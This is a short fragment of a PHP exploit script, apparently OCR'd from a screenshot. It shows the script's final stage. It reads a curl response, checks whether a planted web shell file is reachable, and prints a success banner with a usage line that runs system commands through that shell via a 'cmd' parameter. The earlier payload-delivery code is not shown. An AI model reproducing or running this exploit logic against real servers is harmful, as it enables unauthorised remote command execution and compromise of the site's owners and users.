
$source = curl_exec($handle);

curl_close($handle);

if(!strpos($source, 'Undefined 
variable: HTTP_RAW_POST_DATA') &&

@fopen($shell, 'r'))

{

echo "        [+] Exploit completed 
successfully!\n";

echo "        
_____________________________________________
 {$shell}?cmd=system('id');\n";

}

else

{

die("        [+] Exploit was 
unsuccessful.\n");

}
